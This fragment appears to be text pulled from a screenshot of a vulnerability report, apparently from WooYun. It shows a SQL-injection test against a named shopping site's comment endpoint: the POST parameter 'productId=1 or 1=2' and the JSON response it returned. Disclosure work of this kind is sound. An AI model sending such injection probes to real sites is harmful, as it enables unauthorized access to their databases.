 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://www.fengbuy.com/productcomment/comment/getCommentDataJson/
URL
te
Enable Post data Enable Referrer
page=1&productId=1 or 1=2
nfo":{"startPage":1,"endPage":0,"totalPage":0,"dataCount":"0"},"dataList":[]}
www.wooyun.org